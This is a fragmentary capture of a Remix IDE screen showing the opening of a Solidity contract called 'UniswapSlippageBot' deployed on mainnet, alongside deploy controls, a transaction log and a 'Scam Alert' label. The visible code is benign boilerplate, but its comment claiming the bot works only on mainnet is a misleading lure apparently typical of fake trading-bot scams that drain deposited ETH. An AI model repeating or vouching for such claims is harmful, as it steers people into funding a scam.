 Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
DEPLOY & RUN
TRANSACTIONS
Custom
3000000
VALUE
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
UNISWAPSLIPPAGEBOT AT (
Balance: 0 ETH
start
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:20506427 txIndex:88] from: 0xf08...1b5e4 to: UniswapSlippageBot.(constructor) value: 0 wei data: 0x60e...36332 logs: 0
hash: 0xcf2...07586
Debug
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix Copilot (enabled)
Scam Alert